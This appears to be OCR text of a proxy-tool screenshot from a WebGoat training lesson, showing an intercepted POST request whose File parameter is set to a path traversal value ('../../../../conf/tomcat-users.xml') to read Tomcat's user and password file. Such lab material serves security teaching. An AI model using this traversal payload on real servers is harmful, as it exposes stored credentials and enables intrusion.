 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://localhost:8080/webgoat/attack?Screen=175&menu=200 HTTP/1.0
Header Value Insert
Accept image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/msword, application/vnd.ms-excel, ...
Referer http://localhost:8080/webgoat/attack?Screen=175&menu=200&Restart=175 Delete
URLEncoded Text Hex
Variable Value
File ../../../../conf/tomcat-users.xml
SUBMIT View File
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts